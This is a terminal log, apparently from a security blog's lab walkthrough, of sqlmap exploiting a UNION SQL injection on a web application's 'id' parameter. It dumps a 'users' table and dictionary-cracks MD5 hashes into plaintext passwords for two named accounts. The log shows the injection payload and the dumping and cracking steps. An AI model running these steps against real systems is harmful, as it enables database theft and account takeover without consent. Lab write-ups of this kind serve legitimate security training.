 root@kali:~/Desktop/dayuRabbit# sqlmap -r dayu.req --technique=U --dbms mysql -D secret --dump
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
esponsible for any misuse or damage caused by this program
[*] starting @ 23:48:19 /2020-03-19/
[23:48:19] [INFO] parsing HTTP request from 'dayu.req'
[23:48:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: mod=admin&view=repod&id=plans UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a716b71,0x4e4c6c556d4f6958647964556e4f764d696a6f7a5a6a676742676
---
[23:48:20] [INFO] testing MySQL
[23:48:20] [INFO] confirming MySQL
[23:48:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:48:20] [INFO] fetching tables for database: 'secret'
[23:48:20] [INFO] fetching columns for table 'users' in database 'secret'
[23:48:20] [INFO] fetching entries for table 'users' in database 'secret'
[23:48:20] [INFO] recognized possible password hashes in column '`Password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[23:48:22] [INFO] writing hashes to a temporary file '/tmp/sqlmapw46vp8s89691/sqlmaphashes-w9s_hoy8.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:48:32] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:48:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[23:48:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:48:50] [INFO] starting 4 processes
[23:48:51] [INFO] cracked password 'barcelona' for user 'Malek'
[23:48:54] [INFO] cracked password 'popcorn' for user 'Dumah'
大余安全
https://blog.csdn.net/qq_34801745